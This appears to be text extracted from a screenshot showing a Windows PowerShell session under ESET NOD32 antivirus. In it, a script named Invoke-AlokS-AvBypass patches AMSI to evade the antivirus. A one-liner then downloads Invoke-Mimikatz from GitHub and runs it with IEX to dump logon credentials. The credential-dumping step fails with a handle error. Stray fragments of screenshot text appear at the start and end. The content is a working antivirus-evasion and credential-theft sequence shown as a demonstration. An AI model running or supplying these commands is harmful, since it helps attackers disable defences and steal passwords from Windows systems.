 eseT NOD32 ANTIVIRUS
Home
Windows PowerShell
Sh/master/Bypass/Invoke-AlokS-AvBypass.ps1');Invoke-AlokS-AvBypass
-- Bypassing Antivirus in Powershell --
--- Script Modified by Alok Saurabh ---
-- Credits to Paul LaÃ®nÃ© & Avi Gimpel --
[+] AMSI DLL Handle: 140728414896128
[+] DllCanUnloadNow address: 140728414902368
[+] 64-bits process
[+] Targeted address: 140728414905664
PS C:\Users\eye> IEX (New-Object Net.WebClient).DownloadString('https://github.com/aloksaurabh/OffenPowerSh/raw/master/G
ather/Invoke-Mimikatz.ps1');Invoke-Mimikatz -DumpCreds
.#####. mimikatz 2.2.0 (x64) #18362 Jan 16 2020 20:15:50
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
mimikatz(powershell) # exit
Bye!
PS C:\Users\eye>
et.co
ther E
vices